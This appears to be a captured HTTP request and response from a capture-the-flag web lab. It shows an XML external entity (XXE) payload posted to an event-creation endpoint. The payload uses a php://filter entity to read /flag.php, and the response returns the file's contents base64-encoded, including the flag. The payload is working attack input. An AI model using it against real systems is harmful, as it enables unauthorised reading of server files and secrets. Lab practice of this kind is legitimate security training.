 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.60.55:49168
3 Content-Length: 266
4 Accept-Language: tr-TR,tr;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.60.55:49168
9 Referer: http://94.237.60.55:49168/event.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=v8e4t218ej59inchc6lck254sd; uid=X
12 Connection: keep-alive
13
14 <!DOCTYPE takvim [
15 <!ENTITY tester SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
16 ]>
17 <root>
18 <name>
&tester;
</name>
19 <details>
details
</details>
20 <date>
2025-06-04
</date>
21 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Jun 2025 15:20:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been
created.